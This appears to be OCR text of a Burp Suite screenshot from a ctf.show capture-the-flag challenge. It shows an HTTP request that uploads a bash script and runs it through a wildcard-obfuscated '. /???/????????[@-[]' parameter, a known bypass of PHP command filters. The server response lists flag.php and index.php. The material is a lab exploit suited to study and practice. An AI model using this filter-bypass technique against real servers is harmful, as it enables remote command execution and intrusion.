 Request
Pretty Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 98ad4239-deb2-4780-bfdb-c3032c2c97ac.challenge.ctf.show
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: null
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVxUCgBwjKcRwNFBi
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryVxUCgBwjKcRwNFBi
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/bash
19
20 ls
21 ------WebKitFormBoundaryVxUCgBwjKcRwNFBi
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryVxUCgBwjKcRwNFBi--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 16 Sep 2024 23:06:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16